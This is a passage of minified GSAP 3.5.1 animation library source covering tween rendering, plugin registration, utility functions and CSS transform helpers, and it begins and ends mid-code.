p.c=g<n.length?n.substring(g,n.length):"",p.fp=o,(ei.test(n)||v)&&(p.e=0),this._pt=p}.call(this,t,e,v,n,d,h||Nt.stringFilter,f)):(c=new hn(this._pt,t,e,+v||0,n-(v||0),"boolean"==typeof l?rn:nn,0,d),f&&(c.fp=f),a&&c.modifier(a,this,t),this._pt=c)},Ui=function t(i,e){var n,r,s,o,u,a,h,f,l,v,d,p,g,m=i.vars,w=m.ease,M=m.startAt,x=m.immediateRender,_=m.lazy,O=m.onUpdate,k=m.onUpdateParams,S=m.callbackScope,F=m.runBackwards,A=m.yoyoEase,R=m.keyframes,E=m.autoRevert,I=i._dur,z=i._startAt,B=i._targets,X=i.parent,Y=X&&"nested"===X.data?X.parent._targets:B,L="auto"===i._overwrite,j=i.timeline;if(!j||R&&w||(w="none"),i._ease=Ti(w,Qt.ease),i._yEase=A?Ei(Ti(!0===A?w:A,Qt.ease)):0,A&&i._yoyo&&!i._repeat&&(A=i._yEase,i._yEase=i._ease,i._ease=A),!j){if(p=(f=B[0]?y(B[0]).harness:0)&&m[f.prop],n=T(m,ui),z&&z.render(-1,!0).kill(),M){if(D(i._startAt=Vi.set(B,C({data:"isStart",overwrite:!1,parent:X,immediateRender:!0,lazy:c(_),startAt:null,delay:0,onUpdate:O,onUpdateParams:k,callbackScope:S,stagger:0},M))),x)if(0<e)E||(i._startAt=0);else if(I&&!(e<0&&z))return void(e&&(i._zTime=e))}else if(F&&I)if(z)E||(i._startAt=0);else if(e&&(x=!1),s=C({overwrite:!1,data:"isFromStart",lazy:x&&c(_),immediateRender:x,stagger:0,parent:X},n),p&&(s[f.prop]=p),D(i._startAt=Vi.set(B,s)),x){if(!e)return}else t(i._startAt,Wt);for(i._pt=0,_=I&&c(_)||_&&!I,r=0;r<B.length;r++){if(h=(u=B[r])._gsap||b(B)[r]._gsap,i._ptLookup[r]=v={},hi[h.id]&&ai.length&&P(),d=Y===B?r:Y.indexOf(u),f&&!1!==(l=new f).init(u,p||n,i,d,Y)&&(i._pt=o=new hn(i._pt,u,l.name,0,1,l.render,l,0,l.priority),l._props.forEach((function(t){v[t]=o})),l.priority&&(a=1)),!f||p)for(s in n)fi[s]&&(l=ji(s,n,i,d,u,Y))?l.priority&&(a=1):v[s]=o=Qi.call(i,u,s,"get",n[s],d,Y,0,m.stringFilter);i._op&&i._op[r]&&i.kill(u,i._op[r]),L&&i._pt&&(Ni=i,mt.killTweensOf(u,v,i.globalTime(0)),g=!i.parent,Ni=0),i._pt&&_&&(hi[h.id]=1)}a&&an(i),i._onInit&&i._onInit(i)}i._from=!j&&!!m.runBackwards,i._onUpdate=O,i._initted=(!i._op||i._pt)&&!g},Wi=function(t,e,i,n,o){return s(t)?t.call(e,i,n,o):r(t)&&~t.indexOf("random(")?et(t):t},qi=di+"repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase",Zi=(qi+",id,stagger,delay,duration,paused,scrollTrigger").split(","),Vi=function(i){function s(t,e,r,s){var u;"number"==typeof e&&(r.duration=e,e=r,r=null);var a,h,l,d,p,m,y,M,x=(u=i.call(this,s?e:I(e),r)||this).vars,O=x.duration,k=x.delay,P=x.immediateRender,S=x.stagger,F=x.overwrite,A=x.keyframes,R=x.defaults,E=x.scrollTrigger,T=x.yoyoEase,z=u.parent,D=(Kt(t)||Jt(t)?o(t[0]):"length"in e)?[t]:yi(t);if(u._targets=D.length?b(D):g("GSAP target "+t+" not found. https://greensock.com",!Nt.nullTargetWarn)||[],u._ptLookup=[],u._overwrite=F,A||S||v(O)||v(k)){if(e=u.vars,(a=u.timeline=new Li({data:"nested",defaults:R||{}})).kill(),a.parent=n(u),A)C(a.vars.defaults,{ease:"none"}),A.forEach((function(t){return a.to(D,t,">")}));else{if(d=D.length,y=S?K(S):w,f(S))for(p in S)~qi.indexOf(p)&&((M=M||{})[p]=S[p]);for(h=0;h<d;h++){for(p in l={},e)Zi.indexOf(p)<0&&(l[p]=e[p]);l.stagger=0,T&&(l.yoyoEase=T),M&&pi(l,M),m=D[h],l.duration=+Wi(O,n(u),h,m,D),l.delay=(+Wi(k,n(u),h,m,D)||0)-u._delay,!S&&1===d&&l.delay&&(u._delay=k=l.delay,u._start+=k,l.delay=0),a.to(m,l,y(h,m,D))}a.duration()?O=k=0:u.timeline=0}O||u.duration(O=a.duration())}else u.timeline=0;return!0===F&&(Ni=n(u),mt.killTweensOf(D),Ni=0),z&&N(z,n(u)),(P||!O&&!A&&u._start===_(z._time)&&c(P)&&function t(i){return!i||i._ts&&t(i.parent)}(n(u))&&"nested"!==z.data)&&(u._tTime=-Wt,u.render(Math.max(0,-k))),E&&U(n(u),E),u}t(s,i);var u=s.prototype;return u.render=function(t,e,i){var n,r,s,o,u,a,h,f,c,l=this._time,v=this._tDur,d=this._dur,p=v-Wt<t&&0<=t?v:t<Wt?0:t;if(d){if(p!==this._tTime||!t||i||this._startAt&&this._zTime<0!=t<0){if(n=p,f=this.timeline,this._repeat){if(n=_(p%(o=d+this._rDelay)),p===v?(s=this._repeat,n=d):((s=~~(p/o))&&s===p/o&&(n=d,s--),d<n&&(n=d)),(a=this._yoyo&&1&s)&&(c=this._yEase,n=d-n),u=gi(this._tTime,o),n===l&&!i&&this._initted)return this;s!==u&&(f&&this._yEase&&lt(f,a),!this.vars.repeatRefresh||a||this._lock||(this._lock=i=1,this.render(_(o*s),!0).invalidate()._lock=0))}if(!this._initted){if(W(this,t<0?t:n,i,e))return this._tTime=0,this;if(d!==this._dur)return this.render(t,e,i)}for(this._tTime=p,this._time=n,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=h=(c||this._ease)(n/d),this._from&&(this.ratio=h=1-h),!n||l||e||xi(this,"onStart"),r=this._pt;r;)r.r(h,r.d),r=r._next;f&&f.render(t<0?t:!n&&a?-Wt:f._dur*h,e,i)||this._startAt&&(this._zTime=t),this._onUpdate&&!e&&(t<0&&this._startAt&&this._startAt.render(t,!0,i),xi(this,"onUpdate")),this._repeat&&s!==u&&this.vars.onRepeat&&!e&&this.parent&&xi(this,"onRepeat"),p!==this._tDur&&p||this._tTime!==p||(t<0&&this._startAt&&!this._onUpdate&&this._startAt.render(t,!0,!0),!t&&d||!(p===this._tDur&&0<this._ts||!p&&this._ts<0)||D(this,1),e||t<0&&!l||!p&&!l||(xi(this,p===v?"onComplete":"onReverseComplete",!0),!this._prom||p<v&&0<this.timeScale()||this._prom()))}}else!function(t,e,i,n){var r,s,o=t.ratio,u=e<0||!e&&o&&!t._start&&t._zTime>Wt&&!t._dp._lock||(t._ts<0||t._dp._ts<0)&&"isFromStart"!==t.data&&"isStart"!==t.data?0:1,a=t._rDelay,h=0;if(a&&t._repeat&&(h=wi(0,t._tDur,e),gi(h,a)!==(s=gi(t._tTime,a))&&(o=1-u,t.vars.repeatRefresh&&t._initted&&t.invalidate())),u!==o||n||t._zTime===Wt||!e&&t._zTime){if(!t._initted&&W(t,e,n,i))return;for(s=t._zTime,t._zTime=e||(i?Wt:0),i=i||e&&!s,t.ratio=u,t._from&&(u=1-u),t._time=0,t._tTime=h,i||xi(t,"onStart"),r=t._pt;r;)r.r(u,r.d),r=r._next;t._startAt&&e<0&&t._startAt.render(e,!0,!0),t._onUpdate&&!i&&xi(t,"onUpdate"),h&&t._repeat&&!i&&t.parent&&xi(t,"onRepeat"),(e>=t._tDur||e<0)&&t.ratio===u&&(u&&D(t,1),i||(xi(t,u?"onComplete":"onReverseComplete",!0),t._prom&&t._prom()))}else t._zTime||(t._zTime=e)}(this,t,e,i);return this},u.targets=function(){return this._targets},u.invalidate=function(){return this._pt=this._op=this._startAt=this._onUpdate=this._act=this._lazy=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(),i.prototype.invalidate.call(this)},u.kill=function(t,e){if(void 0===e&&(e="all"),!(t||e&&"all"!==e)&&(this._lazy=0,this.parent))return ot(this);if(this.timeline){var i=this.timeline.totalDuration();return this.timeline.killTweensOf(t,e,Ni&&!0!==Ni.vars.overwrite)._first||ot(this),this.parent&&i!==this.timeline.totalDuration()&&q(this,this._dur*this.timeline._tDur/i,0,1),this}var n,s,o,u,a,h,f,c=this._targets,l=t?yi(t):c,v=this._ptLookup,d=this._pt;if((!e||"all"===e)&&function(t,e){for(var i=t.length,n=i===e.length;n&&i--&&t[i]===e[i];);return i<0}(c,l))return"all"===e&&(this._pt=0),ot(this);for(n=this._op=this._op||[],"all"!==e&&(r(e)&&(a={},x(e,(function(t){return a[t]=1})),e=a),e=function(t,e){var i,n,r,s,o=t[0]?y(t[0]).harness:0,u=o&&o.aliases;if(!u)return e;for(n in i=pi({},e),u)if(n in i)for(r=(s=u[n].split(",")).length;r--;)i[s[r]]=i[n];return i}(c,e)),f=c.length;f--;)if(~l.indexOf(c[f]))for(a in s=v[f],"all"===e?(n[f]=e,u=s,o={}):(o=n[f]=n[f]||{},u=e),u)(h=s&&s[a])&&("kill"in h.d&&!0!==h.d.kill(a)||z(this,h,"_pt"),delete s[a]),"all"!==o&&(o[a]=1);return this._initted&&!this._pt&&d&&ot(this),this},s.to=function(t,e,i){return new s(t,e,i)},s.from=function(t,e){return new s(t,k(arguments,1))},s.delayedCall=function(t,e,i,n){return new s(e,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:t,onComplete:e,onReverseComplete:e,onCompleteParams:i,onReverseCompleteParams:i,callbackScope:n})},s.fromTo=function(t,e,i){return new s(t,k(arguments,2))},s.set=function(t,e){return e.duration=0,e.repeatDelay||(e.repeat=0),new s(t,e)},s.killTweensOf=function(t,e,i){return mt.killTweensOf(t,e,i)},s}(Xi);function Gi(t,e,i){return t.setAttribute(e,i)}function Hi(t,e,i,n){n.mSet(t,e,n.m.call(n.tween,i,n.mt),n)}C(Vi.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0}),x("staggerTo,staggerFrom,staggerFromTo",(function(t){Vi[t]=function(){var i=new Li,e=bi.call(arguments,0);return e.splice("staggerFromTo"===t?5:4,0,0),i[t].apply(i,e)}}));var $i=function(t,e,i){return t[e]=i},Ji=function(t,e,i){return t[e](i)},Ki=function(t,e,i,n){return t[e](n.fp,i)},tn=function(t,e){return s(t[e])?Ji:h(t[e])&&t.setAttribute?Gi:$i},nn=function(t,e){return e.set(e.t,e.p,Math.round(1e4*(e.s+e.c*t))/1e4,e)},rn=function(t,e){return e.set(e.t,e.p,!!(e.s+e.c*t),e)},en=function(t,e){var i=e._pt,n="";if(!t&&e.b)n=e.b;else if(1===t&&e.e)n=e.e;else{for(;i;)n=i.p+(i.m?i.m(i.s+i.c*t):Math.round(1e4*(i.s+i.c*t))/1e4)+n,i=i._next;n+=e.c}e.set(e.t,e.p,n,e)},sn=function(t,e){for(var i=e._pt;i;)i.r(t,i.d),i=i._next},on=function(t,e,i,n){for(var r,s=this._pt;s;)r=s._next,s.p===n&&s.modifier(t,e,i),s=r},un=function(t){for(var e,i,n=this._pt;n;)i=n._next,n.p===t&&!n.op||n.op===t?z(this,n,"_pt"):n.dep||(e=1),n=i;return!e},an=function(t){for(var e,i,n,r,s=t._pt;s;){for(e=s._next,i=n;i&&i.pr>s.pr;)i=i._next;(s._prev=i?i._prev:r)?s._prev._next=s:n=s,(s._next=i)?i._prev=s:r=s,s=e}t._pt=n},hn=(fn.prototype.modifier=function(t,e,i){this.mSet=this.mSet||this.set,this.set=Hi,this.m=t,this.mt=i,this.tween=e},fn);function fn(t,e,i,n,r,s,o,u,a){this.t=e,this.s=n,this.c=r,this.p=i,this.r=s||nn,this.d=o||this,this.set=u||$i,this.pr=a||0,(this._next=t)&&(t._prev=this)}x(di+"parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger",(function(t){return ui[t]=1})),oi.TweenMax=oi.TweenLite=Vi,oi.TimelineLite=oi.TimelineMax=Li,mt=new Li({sortChildren:!1,defaults:Qt,autoRemoveChildren:!0,id:"root",smoothChildTiming:!0}),Nt.stringFilter=ct;var cn={registerPlugin:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];e.forEach((function(t){return function(t){var e=(t=!t.name&&t.default||t).name,i=s(t),n=e&&!i&&t.init?function(){this._props=[]}:t,r={init:w,render:sn,add:Qi,kill:un,modifier:on,rawVars:0},o={targetTest:0,get:0,getSetter:tn,aliases:{},register:0};if(Fi(),t!==n){if(fi[e])return;C(n,C(T(t,r),o)),pi(n.prototype,pi(r,T(t,o))),fi[n.prop=e]=n,t.targetTest&&(vi.push(n),ui[e]=1),e=("css"===e?"CSS":e.charAt(0).toUpperCase()+e.substr(1))+"Plugin"}m(e,n),t.register&&t.register(dn,n,hn)}(t)}))},timeline:function(t){return new Li(t)},getTweensOf:function(t,e){return mt.getTweensOf(t,e)},getProperty:function(t,i,e,n){r(t)&&(t=yi(t)[0]);var s=y(t||{}).get,o=e?A:F;return"native"===e&&(e=""),t?i?o((fi[i]&&fi[i].get||s)(t,i,e,n)):function(i,e,n){return o((fi[i]&&fi[i].get||s)(t,i,e,n))}:t},quickSetter:function(t,e,i){if(1<(t=yi(t)).length){var n=t.map((function(t){return dn.quickSetter(t,e,i)})),r=n.length;return function(t){for(var e=r;e--;)n[e](t)}}t=t[0]||{};var s=fi[e],o=y(t),u=o.harness&&(o.harness.aliases||{})[e]||e,a=s?function(n){var e=new s;Ot._pt=0,e.init(t,i?n+i:n,Ot,0,[t]),e.render(1,e),Ot._pt&&sn(1,Ot)}:o.set(t,u);return s?a:function(n){return a(t,u,i?n+i:n,o,1)}},isTweening:function(t){return 0<mt.getTweensOf(t,!0).length},defaults:function(t){return t&&t.ease&&(t.ease=Ti(t.ease,Qt.ease)),E(Qt,t||{})},config:function(t){return E(Nt,t||{})},registerEffect:function(t){var i=t.name,n=t.effect,e=t.plugins,r=t.defaults,s=t.extendTimeline;(e||"").split(",").forEach((function(t){return t&&!fi[t]&&!oi[t]&&g(i+" effect requires "+t+" plugin.")})),ci[i]=function(t,e,i){return n(yi(t),C(e||{},r),i)},s&&(Li.prototype[i]=function(t,e,n){return this.add(ci[i](t,f(e)?e:(n=e)&&{},this),n)})},registerEase:function(t,e){Ai[t]=Ti(e)},parseEase:function(t,e){return arguments.length?Ti(t,e):Ai},getById:function(t){return mt.getById(t)},exportRoot:function(t,e){void 0===t&&(t={});var i,n,r=new Li(t);for(r.smoothChildTiming=c(t.smoothChildTiming),mt.remove(r),r._dp=0,r._time=r._tTime=mt._time,i=mt._first;i;)n=i._next,!e&&!i._dur&&i instanceof Vi&&i.vars.onComplete===i._targets[0]||Q(r,i,i._start-i._delay),i=n;return Q(mt,r,0),r},utils:{wrap:function t(e,i,n){var r=i-e;return Kt(e)?rt(e,t(0,e.length),i):G(n,(function(t){return(r+(t-e)%r)%r+e}))},wrapYoyo:function t(e,i,n){var r=i-e,s=2*r;return Kt(e)?rt(e,t(0,e.length-1),i):G(n,(function(t){return e+(r<(t=(s+(t-e)%s)%s||0)?s-t:t)}))},distribute:K,random:nt,snap:it,normalize:function(t,e,i){return Mi(t,e,0,1,i)},getUnit:H,clamp:function(e,t,i){return G(i,(function(i){return wi(e,t,i)}))},splitColor:at,toArray:yi,mapRange:Mi,pipe:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];return function(t){return e.reduce((function(t,e){return e(t)}),t)}},unitize:function(e,t){return function(i){return e(parseFloat(i))+(t||H(i))}},interpolate:function t(e,i,n,s){var o=isNaN(e+i)?0:function(t){return(1-t)*e+t*i};if(!o){var u,a,h,f,c,l=r(e),v={};if(!0===n&&(s=1)&&(n=null),l)e={p:e},i={p:i};else if(Kt(e)&&!Kt(i)){for(h=[],f=e.length,c=f-2,a=1;a<f;a++)h.push(t(e[a-1],e[a]));f--,o=function(t){t*=f;var e=Math.min(c,~~t);return h[e](t-e)},n=i}else s||(e=pi(Kt(e)?[]:{},e));if(!h){for(u in i)Qi.call(v,e,u,"get",i[u]);o=function(t){return sn(t,v)||(l?e.p:e)}}}return G(n,o)},shuffle:J},install:d,effects:ci,ticker:Si,updateRoot:Li.updateRoot,plugins:fi,globalTimeline:mt,core:{PropTween:hn,globals:m,Tween:Vi,Timeline:Li,Animation:Xi,getCache:y,_removeLinkedListItem:z}};function ln(t,e){for(var i=t._pt;i&&i.p!==e&&i.op!==e&&i.fp!==e;)i=i._next;return i}function vn(t,i){return{name:t,rawVars:1,init:function(t,n,e){e._onInit=function(t){var e,s;if(r(n)&&(e={},x(n,(function(t){return e[t]=1})),n=e),i){for(s in e={},n)e[s]=i(n[s]);n=e}!function(t,e){var i,n,r,s=t._targets;for(i in e)for(n=s.length;n--;)(r=(r=t._ptLookup[n][i])&&r.d)&&(r._pt&&(r=ln(r,i)),r&&r.modifier&&r.modifier(e[i],t,s[n],i))}(t,n)}}}}x("to,from,fromTo,delayedCall,set,killTweensOf",(function(t){return cn[t]=Vi[t]})),Si.add(Li.updateRoot),Ot=cn.to({},{duration:0});var dn=cn.registerPlugin({name:"attr",init:function(t,e,i,n,r){var s,o;for(s in e)(o=this.add(t,"setAttribute",(t.getAttribute(s)||0)+"",e[s],n,r,0,0,s))&&(o.op=s),this._props.push(s)}},{name:"endArray",init:function(t,e){for(var i=e.length;i--;)this.add(t,i,t[i]||0,e[i])}},vn("roundProps",tt),vn("modifiers"),vn("snap",it))||cn;function pn(t,e){return e.set(e.t,e.p,Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)}function gn(t,e){return e.set(e.t,e.p,1===t?e.e:Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)}function mn(t,e){return e.set(e.t,e.p,t?Math.round(1e4*(e.s+e.c*t))/1e4+e.u:e.b,e)}function wn(t,e){var i=e.s+e.c*t;e.set(e.t,e.p,~~(i+(i<0?-.5:.5))+e.u,e)}function bn(t,e){return e.set(e.t,e.p,t?e.e:e.b,e)}function yn(t,e){return e.set(e.t,e.p,1!==t?e.b:e.e,e)}function Mn(t,e,i){return t.style[e]=i}function xn(t,e,i){return t.style.setProperty(e,i)}function _n(t,e,i){return t._gsap[e]=i}function On(t,e,i){return t._gsap.scaleX=t._gsap.scaleY=i}function kn(t,e,i,n,r){var s=t._gsap;s.scaleX=s.scaleY=i,s.renderTransform(r,s)}function Pn(t,e,i,n,r){var s=t._gsap;s[e]=i,s.renderTransform(r,s)}function Sn(t,e){var i=Vn.createElementNS?Vn.createElementNS((e||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),t):Vn.createElement(t);return i.style?i:Vn.createElement(t)}function Fn(t,e,i){var n=getComputedStyle(t);return n[e]||n.getPropertyValue(e.replace(_r,"-$1").toLowerCase())||n.getPropertyValue(e)||!i&&Fn(t,Cr(e)||e,1)||""}function An(){void 0!==i&&i.document&&(Vn=i.document,Gn=Vn.documentElement,$n=Sn("div")||{style:{}},Jn=Sn("div"),Sr=Cr(Sr),Fr=Sr+"Origin",$n.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",tr=!!Cr("perspective"),Hn=1)}function Cn(t){var e,i=Sn("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),n=this.parentNode,r=this.nextSibling,s=this.style.cssText;if(Gn.appendChild(i),i.appendChild(this),this.style.display="block",t)try{e=this.getBBox(),this._gsapBBox=this.getBBox,this.getBBox=Cn}catch(t){}else this._gsapBBox&&(e=this._gsapBBox());return n&&(r?n.insertBefore(this,r):n.appendChild(this)),Gn.removeChild(i),this.style.cssText=s,e}function Rn(t,e){for(var i=e.length;i--;)if(t.hasAttribute(e[i]))return t.getAttribute(e[i])}function En(e){var t;try{t=e.getBBox()}catch(i){t=Cn.call(e,!0)}return t&&(t.width||t.height)||e.getBBox===Cn||(t=Cn.call(e,!0)),!t||t.width||t.x||t.y?t:{x:+Rn(e,["x","cx","x1"])||0,y:+Rn(e,["y","cy","y1"])||0,width:0,height:0}}function Tn(t){return!(!t.getCTM||t.parentNode&&!t.ownerSVGElement||!En(t))}function In(t,e){if(e){var i=t.style;e in br&&e!==Fr&&(e=Sr),i.removeProperty?("ms"!==e.substr(0,2)&&"webkit"!==e.substr(0,6)||(e="-"+e),i.removeProperty(e.replace(_r,"-$1").toLowerCase())):i.removeAttribute(e)}}function zn(t,e,i,n,r,s){var o=new hn(t._pt,e,i,0,1,s?yn:bn);return(t._pt=o).b=n,o.e=r,t._props.push(i),o}function Dn(t,e,i,n){var r,s,o,u,a=parseFloat(i)||0,h=(i+"").trim().substr((a+"").length)||"px",f=$n.style,c=Or.test(e),l="svg"===t.tagName.toLowerCase(),v=(l?"client":"offset")+(c?"Width":"Height"),d="px"===n,p="%"===n;return n===h||!a||Rr[n]||Rr[h]?a:("px"===h||d||(a=Dn(t,e,i,"px")),u=t.getCTM&&Tn(t),p&&(br[e]||~e.indexOf("adius"))?_(a/(u?t.getBBox()[c?"width":"height"]:t[v])*100):(f[c?"width":"height"]=100+(d?h:n),s=~e.indexOf("adius")||"em"===n&&t.appendChild&&!l?t:t.parentNode,u&&(s=(t.ownerSVGElement||{}).parentNode),s&&s!==Vn&&s.appendChild||(s=Vn.body),(o=s._gsap)&&p&&o.width&&c&&o.time===Si.time?_(a/o.width*100):(!p&&"%"!==h||(f.position=Fn(t,"position")),s===t&&(f.position="static"),s.appendChild($n),r=$n[v],s.removeChild($n),f.position="absolute",c&&p&&((o=y(s)).time=Si.time,o.width=s[v]),_(d?r*a/100:r&&a?100/r*a:0))))}function Bn(t,e,i,n){var r;return Hn||An(),e in Pr&&"transform"!==e&&~(e=Pr[e]).indexOf(",")&&(e=e.split(",")[0]),br[e]&&"transform"!==e?(r=Dr(t,n),r="transformOrigin"!==e?r[e]:Br(Fn(t,Fr))+" "+r.zOrigin+"px"):(r=t.style[e])&&"auto"!==r&&!n&&!~(r+"").indexOf("calc(")||(r=Tr[e]&&Tr[e](t,e,i)||Fn(t,e)||M(t,e)||("opacity"===e?1:0)),i&&!~(r+"").indexOf(" ")?Dn(t,e,r,i)+i:r}function Xn(t,e,i,n){if(!i||"none"===i){var r=Cr(e,t,1),s=r&&Fn(t,r,1);s&&s!==i?(e=r,i=s):"borderColor"===e&&(i=Fn(t,"borderTopColor"))}var o,u,a,h,f,c,l,v,d,p,g,m,w=new hn(this._pt,t.style,e,0,1,en),b=0,y=0;if(w.b=i,w.e=n,i+="","auto"==(n+="")&&(t.style[e]=n,n=Fn(t,e)||n,t.style[e]=i),ct(o=[i,n]),n=o[1],a=(i=o[0]).match(ni)||[],(n.match(ni)||[]).length){for(;u=ni.exec(n);)l=u[0],d=n.substring(b,u.index),f?f=(f+1)%5:"rgba("!==d.substr(-5)&&"hsla("!==d.substr(-5)||(f=1),l!==(c=a[y++]||"")&&(h=parseFloat(c)||0,g=c.substr((h+"").length),(m="="===l.charAt(1)?+(l.charAt(0)+"1"):0)&&(l=l.substr(2)),v=parseFloat(l),p=l.substr((v+"").length),b=ni.lastIndex-p.length,p||(p=p||Nt.units[e]||g,b===n.length&&(n+=p,w.e+=p)),g!==p&&(h=Dn(t,e,c,p)||0),w._pt={_next:w._pt,p:d||1===y?d:",",s:h,c:m?m*v:v-h,m:f&&f<4?Math.round:0});w.c=b<n.length?n.substring(b,n.length):""}else w.r="display"===e&&"none"===n?yn:bn;return ei.test(n)&&(w.e=0),this._pt=w}function Yn(t){var e=t.split(" "),i=e[0],n=e[1]||"50%";return"top"!==i&&"bottom"!==i&&"left"!==n&&"right"!==n||(t=i,i=n,n=t),e[0]=Er[i]||i,e[1]=Er[n]||n,e.join(" ")}function Ln(t,e){if(e.tween&&e.tween._time===e.tween._dur){var i,n,r,s=e.t,o=s.style,u=e.u,a=s._gsap;if("all"===u||!0===u)o.cssText="",n=1;else for(r=(u=u.split(",")).length;-1<--r;)i=u[r],br[i]&&(n=1,i="transformOrigin"===i?Fr:Sr),In(s,i);n&&(In(s,Sr),a&&(a.svg&&s.removeAttribute("transform"),Dr(s,1),a.uncache=1))}}function jn(t){return"matrix(1, 0, 0, 1, 0, 0)"===t||"none"===t||!t}function Nn(t){var e=Fn(t,Sr);return jn(e)?Ir:e.substr(7).match(ii).map(_)}function Qn(t,e){var i,n,r,s,o=t._gsap||y(t),u=t.style,a=Nn(t);return o.svg&&t.getAttribute("transform")?"1,0,0,1,0,0"===(a=[(r=t.transform.baseVal.consolidate().matrix).a,r.b,r.c,r.d,r.e,r.f]).join(",")?Ir:a:(a!==Ir||t.offsetParent||t===Gn||o.svg||(r=u.display,u.display="block",(i=t.parentNode)&&t.offsetParent||(s=1,n=t.nextSibling,Gn.appendChild(t)),a=Nn(t),r?u.display=r:In(t,"display"),s&&(n?i.insertBefore(t,n):i?i.appendChild(t):Gn.removeChild(t))),e&&6<a.length?[a[0],a[1],a[4],a[5],a[12],a[13]]:a)}function Un(t,e,i,n,r,s){var o,u,a,h=t._gsap,f=r||Qn(t,!0),c=h.xOrigin||0,l=h.yOrigin||0,v=h.xOffset||0,d=h.yOffset||0,p=f[0],g=f[1],m=f[2],w=f[3],b=f[4],y=f[5],M=e.split(" "),x=parseFloat(M[0])||0,_=parseFloat(M[1])||0;i?f!==Ir&&(u=p*w-g*m)&&(a=x*(-g/u)+_*(p/u)-(p*y-g*b)/u,x=x*(w/u)+_*(-m/u)+(m*y-w*b)/u,_=a):(x=(o=En(t)).x+(~M[0].indexOf("%")?x/100*o.width:x),_=o.y+(~(M[1]||M[0]).indexOf("%")?_/100*o.height:_)),n||!1!==n&&h.smooth?(b=x-c,y=_-l,h.xOffset=v+(b*p+y*m)-b,h.yOffset=d+(b*g+y*w)-y):h.xOffset=h.yOffset=0,h.xOrigin=x,h.yOrigin=_,h.smooth=!!n,h.origin=e,h.originIsAbsolute=!!i,t.style[Fr]="0px 0px",s&&(zn(s,h,"xOrigin",c,x),zn(s,h,"yOrigin",l,_),zn(s,h,"xOffset",v,h.xOffset),zn(s,h,"yOffset",d,h.yOffset)),t.setAttribute("data-svg-origin",x+" "+_)}function Wn(t,e,i){var n=H(e);return _(parseFloat(e)+parseFloat(Dn(t,"x",i+"px",n)))+n}function qn(t,e,i,n,s,o){var u,a,h=360,f=r(s),c=parseFloat(s)*(f&&~s.indexOf("rad")?yr:1),l=o?c*o:c-n,v=n+l+"deg";return f&&("short"===(u=s.split("_")[1])&&(l%=h)!=l%180&&(l+=l<0?h:-h),"cw"===u&&l<0?l=(l+36e9)%h-~~(l/h)*h:"ccw"===u&&0<l&&(l=(l-36e9)%h-~~(l/h)*h)),t._pt=a=new hn(t._pt,e,i,n,l,gn),a.e=v,a.u="deg",t._props.push(i),a}function Zn(t,e,i){var n,r,s,o,u,a,h,f=Jn.style,c=i._gsap;for(r in f.cssText=getComputedStyle(i).cssText+";position:absolute;display:block;",f[Sr]=e,Vn.body.appendChild(Jn),n=Dr(Jn,1),br)(s=c[r])!==(o=n[r])&&"perspective,force3D,transformOrigin,svgOrigin".indexOf(r)<0&&(u=H(s)!==(h=H(o))?Dn(i,r,s,h):parseFloat(s),a=parseFloat(o),t._pt=new hn(t._pt,c,r,u,a-u,pn),t._pt.u=h||0,t._props.push(r));Vn.body.removeChild(Jn)}Vi.version=Li.version=dn.version="3.5.1",xt=1,l()&&Fi();var Vn,Gn,Hn,$n,Jn,Kn,tr,ir=Ai.Power0,nr=Ai.Power1,rr=Ai.Power2,er=Ai.Power3,sr=Ai.Power4,or=Ai.Linear,ur=Ai.Quad,ar=Ai.Cubic,hr=Ai.Quart,fr=Ai.Quint,cr=Ai.Strong,lr=Ai.Elastic,vr=Ai.Back,dr=Ai.SteppedEase,pr=Ai.Bounce,gr=Ai.Sine,mr=Ai.Expo,wr=Ai.Circ,br={},yr=180/Math.PI,Mr=Math.PI/180,xr=Math.atan2,_r=/([A-Z])/g,Or=/(?:left|right|width|margin|padding|x)/i,kr=/[\s,\(]\S/,Pr={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},Sr="transform",Fr=Sr+"Origin",Ar="O,Moz,ms,Ms,Webkit".split(","),Cr=function(t,e,i){var n=(e||$n).style,r=5;if(t in n&&!i)return t;for(t=t.charAt(0).toUpperCase()+t.substr(1);r--&&!(Ar[r]+t in n););return r<0?null:(3===r?"ms":0<=r?Ar[r]:"")+t},Rr={deg:1,rad:1,turn:1},Er={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},Tr={clearProps:function(t,e,i,n,r){if("isFromStart"!==r.data){var s=t._pt=new hn(t._pt,e,i,0,0,Ln);return s.u=n,s.pr=-10,s.tween=r,t._props.push(i),1}}},Ir=[1,0,0,1,0,0],zr={},Dr=function(t,e){var i=t._gsap||new Bi(t);if("x"in i&&!e&&!i.uncache)return i;var n,r,s,o,u,a,h,f,c,l,v,d,p,g,m,w,b,y,M,x,O,k,P,S,F,A,C,R,E,T,I,z,D=t.style,B=i.scaleX<0,X="deg",Y=Fn(t,Fr)||"0";return 